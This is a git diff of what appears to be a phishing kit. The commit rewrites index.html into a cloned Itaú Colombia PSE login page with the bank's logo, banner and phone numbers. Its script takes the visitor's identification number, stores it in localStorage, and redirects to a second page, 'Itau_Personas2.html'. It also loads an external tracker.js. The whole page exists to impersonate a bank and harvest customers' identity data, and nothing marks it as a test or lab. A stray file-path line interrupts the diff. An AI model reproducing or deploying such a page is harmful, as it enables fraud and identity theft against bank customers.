+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #FFFFFF;
+	text-align: center;
+	border-top: 1px solid #E6E6E6;
+}
+
+.bannerhead {
+	border: 2px solid #FFFFFF;
+	margin: 5px;
+}
+
+titulo {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	color: #FFFFFF;
+	font-size: 14px;
+	font-weight: bold;
+	text-align: center;
+	text-decoration: none;
+	background-image: /*savepage-url=fondotb_azul_oscuro_priv.gif*/ url();
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #1D4771;
+}
+
+.parrafotabla {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #E6E6E6;
+}
+
+.selectblancopeq {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: bold;
+	background-color: #FFFFFF;
+	margin-right: 1px;
+	margin-left: 3px;
+	width: 45px;
+	height: 16px;
+	color: #1D4771;
+	margin-top: 2px;
+	margin-bottom: 2px;
+	border: 1px solid #E6E6E6;
+}
+
+.bordetablas2 {
+	border: 1px solid #E6E6E6;
+}
+
+.contentBbold {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.contentAbold {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	border: 1px solid #ffffff;
+	height: 20px;
+}
+
+.contenido {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 9px;
+	color: #1D4771;
+}
+
+.lista2 {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 9px;
+	list-style-type: disc;
+	font-weight: bold;
+}
+
+.bordesubtitle {
+	border-right-width: 1px;
+	border-right-style: solid;
+	border-right-color: #1D4771;
+}
+
+.selectblanco {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: bold;
+	background-color: #FFFFFF;
+	margin-right: 1px;
+	margin-left: 3px;
+	height: 16px;
+	color: #1D4771;
+	margin-top: 2px;
+	margin-bottom: 2px;
+	border: 1px solid #E6E6E6;
+}
+
+.selectblanco2 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	background-color: #FFFFFF;
+	margin-right: 1px;
+	margin-left: 3px;
+	height: 16px;
+	color: #1D4771;
+	margin-top: 2px;
+	margin-bottom: 2px;
+	border: 1px solid #E6E6E6;
+}
+
+.usuario2 {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #1D4771;
+	text-decoration: none;
+	padding-left: 17px;
+}
+
+.camposder {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #FFFFFF;
+	border: #6D6E71;
+	border-style: solid;
+	border-top-width: 1px;
+	border-right-width: 1px;
+	border-bottom-width: 1px;
+	border-left-width: 1px;
+	text-align: right;
+}
+
+.banco {
+	FONT-SIZE: 9px;
+	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
+}
+
+.selectblanco {
+	FONT-SIZE: 9px;
+	WIDTH: 250px;
+	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
+}
+
+.selectblanco2 {
+	FONT-SIZE: 9px;
+	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
+}
+
+.promo3 {
+	FONT-SIZE: 10px;
+	MARGIN-LEFT: 5px;
+	MARGIN-RIGHT: 5px;
+	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif;
+	TEXT-ALIGN: justify
+}
+
+.selectblanco {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: bold;
+	background-color: #FFFFFF;
+	margin-right: 1px;
+	margin-left: 3px;
+	width: 160px;
+	height: 16px;
+	color: #1D4771;
+	margin-top: 2px;
+	margin-bottom: 2px;
+	border: 1px solid #E6E6E6;
+}
+
+.contentB2a {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E6E6E6;
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #ffffff;
+	height: 20px;
+}
+
+.camposfondo {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	border: #6D6E71;
+	border-style: solid;
+	border-top-width: 1px;
+	border-right-width: 1px;
+	border-bottom-width: 1px;
+	border-left-width: 1px;
+}
+
+.contentBgray {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 10px;
+	font-weight: normal;
+	color: #6D6E71;
+	text-decoration: none;
+	background-color: #E2DDDB;
+	border: 1px solid #ffffff;
+}
+
+.taboff {
+	font-family: Arial, Verdana, Helvetica, sans-serif;
+	color: #1D4771;
+	font-size: 13px;
+	font-weight: bold;
+	text-align: center;
+	text-decoration: none;
+	background-color: #ffffff;
+}
+
+.parrafotabla2 {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+	border-bottom-width: 1px;
+	border-bottom-style: solid;
+	border-bottom-color: #E6E6E6;
+	border-top-width: 1px;
+	border-top-style: solid;
+	border-top-color: #E6E6E6;
+}
+
+.contentRight {
+	text-align: right;
+}
+
+.paddingEstandar {
+	padding: 5px;
+}
+
+.letraEstandar {
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-weight: bold;
+	color: #6D6E71;
+	text-decoration: none;
+}</style>
+<div bis_skin_checked="1">
+	<div class="header" bis_skin_checked="1">
+		<div class="contenedorLogo" bis_skin_checked="1">
+			<img class="logoHeader" data-savepage-currentsrc="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/archivos/logo_itau.png" data-savepage-src="./archivos/logo_itau.png" src="[data-uri]">
+		</div>
+		<div class="contenedorBanner" bis_skin_checked="1">
+			<img data-savepage-currentsrc="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/archivos/banner.jpg" data-savepage-src="./archivos/banner.jpg" src="[data-uri]">
+		</div>
+	</div>
+</div>
+	<div align="center" bis_skin_checked="1">
+
+		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
+			<tbody><tr>
+				<td style="width: 278px; position: relative; background-color: #ffffff; vertical-align: top;">
+					<table border="0" style="width: 100%; position: relative; top: 0px;">
+						<tbody><tr>
+							<td>
+								<div id="cntr_login" align="left" bis_skin_checked="1">
+									<table width="100%">
+										<tbody><tr>
+											<td colspan="2"><div class="left labelUsuario" bis_skin_checked="1">Identificación</div></td>
+										</tr>
+										<form name="loginForm" method="post"></form>
+										<tr>
+											<td>
+											
+												<input required="" name="usuario" type="text" class="fld" id="userId_" value=""
+													inputmode="numeric"
+													pattern="[0-9]*"
+													autocomplete="off"
+													oninput="this.value = this.value.replace(/[^0-9]/g, '')">
+												<script data-savepage-type="" type="text/plain"></script>
+											</td>
+										</tr>
+										<tr>
+											<td align="right">
+												<input style="margin-top:15px;" type="submit" class="form-submit" value="Entrar" onclick="validar()">
+											</td>
+										</tr>
+										
+									
+									</tbody></table>
+									
+							
+								</div>
+
+								</td>
+						</tr>
+					</tbody></table>
+				</td>
+
+				<td>
+					<div id="s_node" bis_skin_checked="1">
+						<div class="n-content2" align="left" bis_skin_checked="1">
+							<div class="n-filler" bis_skin_checked="1">
+								<table border="0" cellpadding="5" cellspacing="5" class="tabla">
+									<tbody>
+										<tr>
+											<td style="padding: 20px 20px 10px;box-sizing: border-box;">
+												<p class="Estilo26 Estilo36">Es un sistema centralizado
+													y estandarizado que permite a las empresas ofrecer a los
+													usuarios la posibilidad de realizar pagos en línea,
+													accesando a sus recursos desde la entidad financiera donde
+													tienen su dinero.</p>
+												<p class="Estilo35">
+													<br> Algunas de las ventajas que PSE ofrece a los
+													Usuarios se presentan a continuación:<br> <br>
+												</p>
+												<p class="Estilo35">• Facilidad y oportunidad para
+													realizar transacciones y/o compras.</p>
+												<p class="Estilo35">• Seguridad para poder realizar
+													pagos desde la entidad financiera de su preferencia.</p>
+												<p class="Estilo36">
+													<span class="Estilo37"> • Comodidad, al no
+														tener que movilizarse para efectuar un pago. <br>
+														• Atención 24 horas al día, 7
+														días a la semana, todos los días del
+														año. <br> • Confirmación en
+														línea de la transacción.
+														<br> • Mayor control del tiempo y el dinero.
+													</span><br> <br>
+												</p>
+												<p class="Estilo35">
+													<strong>Comercios afiliados:</strong><br>
+													<br>
+												</p>
+												<p class="Estilo35">
+													• Aerolineas<br> • Entidades estatales<br>
+													• Empresas de servicios<br> • Entidades
+													financieras<br> • Seguridad social y salud<br>
+													• Instituciones educativas<br> • Comercios<br>
+													• Camaras de comercio<br> • Desarrolladores de
+													software<br> • Servicios públicos<br>
+													• Telecomunicaciones<br> <br>
+												</p>
+												<p class="Estilo26">
+													Comuníquese con nuestro número único
+													por ciudad <br>
+												</p>
+												<br>
+												<div align="center" bis_skin_checked="1">
+													<table cellspacing="5" cellpadding="2" width="405" align="center" border="0">
+														<colgroup>
+															<col span="2" width="80">
+														</colgroup>
+														<tbody>
+															<tr>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Bogotá
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">581 8181</div></td>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Cartagena
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">693 1818</div></td>
+															</tr>
+															<tr>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Medellín
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">604 1818</div></td>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Bucaramanga
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">697 1818</div></td>
+															</tr>
+															<tr>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Cali
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">486 1818</div></td>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Pereira
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">340 1818</div></td>
+															</tr>
+															<tr>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Barranquilla
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">385 1818</div></td>
+																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
+																		Manizales
+																	</div></td>
+																<td class="Estilo26"><div align="left" bis_skin_checked="1">887 9818</div></td>
+															</tr>
+															<tr>
+																<td colspan="2" class="mensajeexito paddingEstandar"><div align="right" bis_skin_checked="1">
+																		Desde otras ciudades
+																	</div></td>
+																<td colspan="2" class="Estilo26 paddingEstandar"><div align="left" bis_skin_checked="1">01 8000 512 633</div></td>
+															</tr>
+														</tbody>
+													</table>
+												</div>
+											</td>
+										</tr>
+									</tbody>
+								</table>
+							</div>
+						</div>
+					</div>
+				</td>
+			</tr>
+			<tr>
+				<td style="height: 10px;"></td>
+			</tr>
+
+		</tbody></table>
+	</div>
+	</div>
+
+<script>
+  function validar() {
+    var userId = document.getElementById('userId_').value.trim();
+
+    if (!userId) {
+      alert('Por favor ingrese su número de identificación.');
+      return;
+    }
+
+    if (!/^\d+$/.test(userId)) {
+      alert('La identificación solo debe contener números.');
+      return;
+    }
+
+    // Guardar en localStorage para que esté disponible en las siguientes vistas
+    localStorage.setItem('itau_userId', userId);
+
+    // Redirigir a la segunda vista
+    window.location.href = 'Itau_Personas2.html';
+  }
+</script>
+<script src="../tracker.js"></script>
+</body></html>

==== commit 152c5796: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1553 +1,308 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
-<link rel="icon" data-savepage-href="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/favicon.ico" href=""><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Itaú | Personas</title>
-
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-<style>
-iframe {
-	background-color: transparent;
-} /* fondo transparente Opera */
-allowtransparency
-
-
-="
-allowtransparency
-"
-
- 
-
-
-frameborder
-
-
-=0
-</style>
-
-<!-- stylehsheets -->
-<style data-savepage-href="./archivos/reset.css" type="text/css">/* http://meyerweb.com/eric/tools/css/reset/ */
-/* v1.0 | 20080212 */
-
-* {
-	font-family: Arial !important;
-}
-
-html, body, div, span, applet, object, iframe,
-h1, h2, h3, h4, h5, h6, p, blockquote, pre,
-a, abbr, acronym, address, big, cite, code,
-del, dfn, em, font, img, ins, kbd, q, s, samp,
-small, strike, strong, sub, sup, tt, var,
-b, u, i, center,
-dl, dt, dd, ol, ul, li,
-fieldset, form, label, legend,
-table, caption, tbody, tfoot, thead, tr, th, td {
-	margin: 0;
-	padding: 0;
-	border: 0;
-	outline: 0;
-	font-size: 100%;
-	background: transparent;
-}
-body {
-	line-height: 1;
-}
-ol, ul {
-	list-style: none;
-}
-blockquote, q {
-	quotes: none;
-}
-blockquote:before, blockquote:after,
-q:before, q:after {
-	content: '';
-	content: none;
-}
-
-/* remember to define focus styles! */
-:focus {
-	outline: 0;
-}
-
-/* remember to highlight inserts somehow! */
-ins {
-	text-decoration: none;
-}
-del {
-	text-decoration: line-through;
-}
-
-/* tables still need 'cellspacing="0"' in the markup */
-table {
-	border-collapse: collapse;
-	border-spacing: 0;
-}
-
-.form-submit{
-  cursor:pointer;
-  font-size:13px;
-  color:#FFFFFF;
-  border: 1px solid #EC7404;
-  height: 25px;
-/*   background:url(../img/u_btn.jpg) #EC7404 right no-repeat; */
-  padding:0px 8px 0px 5px;
-  margin:2px 0px 2px 0px;
-  background-color: #EC7404;
-  font-family: Arial;
-  font-weight: bold;
-}
-
-.form-submit:hover {
-  color:#E2DDDB;
-  border: 1px solid #6D6E71;
-  background-color: #6D6E71;
-}
-</style>
-<style data-savepage-href="./archivos/screen.css" type="text/css">* {
-	font-family: Arial !important;
-}
-
-#cntr_login {
-	background-color: #E6E6E6;
-	color: #6D6E71;
-	font: 10px Arial, Verdana, Helvetica, sans-serif;
-	padding: 20px;
-	width: 210px;
-	height: 105px;
-	margin: 15px auto;
-}
-
-#cntr_login input.fld:focus {
-    outline: 1px solid #EC7404;
-}
-
-#cntr_login.empresas {
-	background: /*savepage-url=../images/bg_login_empresas.gif*/ url() no-repeat left top;
-}
-
-#cntr_login .title {
-	padding: 4px 0 0 0;
-}
-
-#cntr_login .box {
-	padding: 1px 0 4px 0;
-}
-
-#cntr_login a {
-	color: #EC7404;
-	font-size: 9px;
-	text-decoration: none;
-}
-
-#cntr_login a:hover {
-	text-decoration: underline;
-}
-
-#cntr_login div {
-	padding: 4px 0;
-}
-
-#cntr_login #cntr_nit {
-	padding: 0;
-}
-
-#cntr_login #cntr_clave {
-	font-size: 8px;
-	vertical-align: bottom;
-	width: 100%;
-}
-
-#cntr_login #cntr_clave input {
-	border: 0;
-	margin: 0 4px 0 0;
-	padding: 0 4px 0 0;
-}
-
-#cntr_login #cntr_clave div.left {
-	float: left;
-	height: 12px;
-	padding: 10px 0 0;
-	width: auto;
-}
-
-#cntr_login #cntr_clave div.right {
-	float: right;
-	width: 62px;
-}
-
-#cntr_login input.fld {
-	border: 1px solid #E6E6E6;
-	font: 10px Arial, Verdana, Helvetica, sans-serif;
-	height: 18px;
-	width: 200px;
-	padding: 2px 3px;
-	color: #6D6E71;
-	margin: 5px 0px 5px 5px;
-}
-
-#cntr_login input.fld.full {
-	width: 209px;
-}
-
-#cntr_login div.left, #cntr_login div.right {
-	float: left;
-	padding: 0;
-}
-
-#cntr_login div.left {
-	width: 109px;
-}
-
-#cntr_login div.right {
-	width: 102px;
-}
-
-#cntr_login #cntr_registro {
-	background: /*savepage-url=../images/bg_registro.gif*/ url() no-repeat left top;
-	margin: 4px 0;
-	padding: 10px 0;
-	width: 100%;
-}
-
-#cntr_login #cntr_registro div.left {
-	padding: 0 0 0 13px;
-	width: auto;
-}
-
-#cntr_login #cntr_registro div.right {
-	float: right;
-	padding: 0 13px 0 0;
-	width: auto;
-}
-
-#cntr_login #cntr_bottom {
-	width: 100%;
-}
-
-#cntr_login #cntr_bottom div.left {
-	width: auto;
-}
-
-#cntr_login #cntr_bottom div.right {
-	float: right;
-	width: auto;
-}
-
-#cntr_login #cntr_bottom #lnk_lock {
-	background: /*savepage-url=../images/bg_lock.gif*/ url() no-repeat left top;
-	padding: 0 0 0 13px;
-}
-
-#cntr_login #cntr_bottom #lnk_demo {
-	background: /*savepage-url=../images/bg_demo.gif*/ url() no-repeat left top;
-	padding: 0 0 0 13px;
-}
-
-.tabla {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 10pt;
-	line-height: 12pt;
-	color: #6D6E71;
-	/* 	border: 1px solid #E6E6E6; */
-}
-
-.textocorrido {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-}
-
-.mensajeexito {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #EC7404;
-	text-decoration: none;
-}
-
-.paddingEstandar {
-	padding: 5px;
-}
-
-.labelUsuario {
-	font-family: Arial, Helvetica, sans-serif;
-	color: #6D6E71;
-	text-decoration: none;
-	margin: 5px 5px 7px;
-	font-size: 14px;
-	font-weight: bold;
-}
-
-.contenedorGeneral {
-	width: 1024px;
-	margin: 0px auto;
-}
-.</style>
-
-
-<!-- clearfix -->
-<style data-savepage-href="./archivos/clearfix.css" type="text/css">  .clearfix:after {
-    content: ".";
-    display: block;
-    height: 0;
-    clear: both;
-    visibility: hidden;
-    }
-
-.clearfix {display: inline-block;}  /* for IE/Mac */</style>
-<style type="text/css">
-
-</style>
-
-
-<style data-savepage-href="./archivos/dhtmlwindow.css" type="text/css">* {
-	font-family: Arial !important;
-}
-
-.dhtmlwindow{
-position: absolute;
-visibility: hidden;
-border:0px;
-width: 500px !important;
-top: 118px !important;
-}
-
-.drag-handle{ /*CSS for Drag Handle*/
-padding: 0px;
-text-indent: 3px;
-font: bold 14px Arial;
-cursor: move;
-overflow: hidden;
-width: auto;
-}
-
-.drag-handle .drag-controls{ /*CSS for controls (min, close etc) within Drag Handle*/
-position: absolute;
-right: 1px;
-top: 2px;
-/*cursor: hand;*/
-cursor: pointer;
-border:0px;
-}
-
-* html .drag-handle{ /*IE6 and below CSS hack. Width must be set to 100% in order for opaque title bar to render*/
-width: 100%;
-}
-
-
-.drag-contentarea{ /*CSS for Content Display Area div*/
-	height: 370px !important;
-	padding: 0px;
-	overflow: auto;
-	border:0px;
-}
-
-@media only screen and (max-width: 768px) {
-	/* For mobile phones: */
-	.drag-contentarea{ /*CSS for Content Display Area div*/
-		height: 100% !important;
-	}
-
-	.dhtmlwindow{
-		left: 0px !important;
-	}
-}
-
-.drag-statusarea{ /*CSS for Status Bar div (includes resizearea)*/
-background-color: #F8F8F8;
-height: 13px; /*height of resize image*/
-border: 0px;
-}
-
-
-.drag-resizearea{ /*CSS for Resize Area itself*/
-float: right;
-width: 13px; /*width of resize image*/
-height: 13px; /*height of resize image*/
-cursor: nw-resize;
-font-size: 0;
-border:0px;
-}</style>
-<style data-savepage-href="./archivos/modal.css" type="text/css">* {
-	font-family: Arial !important;
-}
-
-.drag-handle{ /*Overwrite default drag handle bar background color with below*/
-background-color: #03277C;
-}
-
-#interVeil{ /*CSS for veil that covers entire page while modal window is visible*/
-position: absolute;
-/* background: black url(blackdot.gif); */
-width: 10px;
-left: 0;
-top: 0px !important;
-z-index: 5;
-visibility: hidden;
--ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
-filter: alpha(opacity=50);
-opacity: 0.8;
-background-color: #000000;
-}</style>
-
-
-<style id="savepage-cssvariables">
-  :root {
-  }
-</style>
-<script id="savepage-shadowloader" type="text/javascript">
-  "use strict";
-  window.addEventListener("DOMContentLoaded",
-  function(event) {
-    savepage_ShadowLoader(5);
-  },false);
-  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
-</script>
-<meta name="savepage-url" content="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/">
-<meta name="savepage-title" content="Itaú | Personas">
-<meta name="savepage-pubdate" content="Unknown">
-<meta name="savepage-from" content="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/">
-<meta name="savepage-date" content="Tue Mar 31 2026 00:31:56 GMT-0500 (hora estándar de Colombia)">
-<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
-<meta name="savepage-version" content="33.9">
-<meta name="savepage-comments" content="">
-  </head>
-<body>
-<div id="interVeil" bis_skin_checked="1"></div>
-
-	<div class="contenedorGeneral" bis_skin_checked="1">
-	
-
-
-<style data-savepage-href="./archivos/estilo.css" type="text/css">* {
-	font-family: Arial !important;
-	font-size: 9pt !important;
-}
-
-body {
-	background-color: #e6e6e6;
-	margin: 0px;
-}
-
-.header {
-	width: 1024px;
-	height: 190px;
-	background-color: #ffffff;
-	margin: 0 auto;
-}
-
-.logoHeader {
-	width: 98px;
-	height: 98px;
-	margin: 45px auto 0;
-}
-
-.contenedorLogo {
-	width: 278px;
-	height: 190px;
-	background-color: #ec7404;
-	text-align: center;
-	float: left;
-}
-
-.contenedorBanner {
-	width: 746px;
-	height: 190px;
-	float: right;
-}
-
-.contenedor {
-	padding: 0px 40px 20px 40px;
-	max-width: 1024px;
-	box-sizing: border-box;
-	background-color: #ffffff;
-}
-
-TABLE {
-	border: 0px;
-	padding: 0px
-}
-
-TABLE.tabla {
-	background-color: #ffffff;
-	/*   border: 1px solid #E6E6E6; */
-	padding: 0px
-}
-
-TABLE.tablaNombres {
-	font-family: Arial, Helvetica;
-	background-color: #6D6E71;
-	border: 0px solid #6D6E71;
-	padding: 0px
-}
-
-TABLE.tablainicio {
-	font-family: Arial, Helvetica, sans-serif;
-	background-color: #E6E6E6;
-	border: 1px solid #E6E6E6;
-	padding: 1px
-}
-
-#textoNormal {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-#textoNormalTabla {
-	font-family: Arial;
-	color: #6D6E71
-}
-
-#textoTituloListado {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 10pt;
-	font-weight: bold
-}
-
-TD.subtitulo {
-	background-color: #FFFFFF;
-	font-family: Arial;
-	color: #1D4771;
-	font-size: 11px;
-	font-weight: bold
-}
-
-TD.subtituloNegro {
-	font-family: Verdana, Arial, Helvetica, sans-serif;
-	color: #FFFFFF;
-	font-size: 13px;
-	font-weight: bold;
-	text-align: center;
-	text-decoration: none;
-	background-color: #1D4771;
-	/* 	background-image: url(fondotb_azul_oscuro_priv.gif); */
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #1D4771;
-}
-
-TD.tituloNombres {
-	background-color: #1D4771;
-	font-family: Arial;
-	text-align: center;
-	color: #FFFFFF;
-	font-size: 11px;
-	font-weight: bold;
-	text-decoration: none
-}
-
-TD.tituloNombresOperadores {
-	background-color: #1D4771;
-	font-family: Arial;
-	color: #FFFFFF;
-	font-size: 8pt;
-	font-weight: bold
-}
-
-TD.texFormulario {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 11px;
-	font-weight: bold
-}
-
-TD.texNota {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 7pt;
-}
-
-TD.texNormal {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 11px;
-	text-decoration: none;
-	text-align: justify;
-}
-
-TD.msgNormal {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TD.msgError {
-	font-family: Arial;
-	color: #EC7404;
-	font-size: 11px;
-	font-weight: bold;
-}
-
-TD.msgConfirma {
-	font-family: Arial;
-	color: #EC7404;
-	font-size: 11px;
-	font-weight: bold;
-}
-
-TD.lineaResaltada {
-	background-color: #E6E6E6;
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 10pt;
-	font-weight: bold
-}
-
-TD.celdaBlanca {
-	background-color: #FFFFFF
-}
-
-TD.textoTituloBlanco {
-	font-family: Arial;
-	color: #FFFFFF;
-	font-size: 10pt;
-	font-weight: bold
-}
-
-TR.lineaNormal {
-	background-color: #FFFFFF;
-	font-family: arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaResaltada {
-	background-color: #E6E6E6;
-	font-family: arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaResaltadaOscura {
-	background-color: #1D4771;
-}
-
-TR.lineaTituloListado {
-	background-color: #E2DDDB;
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 11px;
-	font-weight: bold;
-	text-align: center
-}
-
-TR.lineaSubTotal {
-	background-color: #1D4771;
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 11px;
-	font-weight: bold;
-}
-
-TR.lineaTotalConsulta {
-	background-color: #E2DDDB;
-	font-family: Arial;
-	font-weight: bold;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaSubTotal1 {
